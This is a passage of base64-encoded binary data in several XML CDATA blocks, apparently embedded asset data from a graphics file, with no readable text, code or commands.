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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
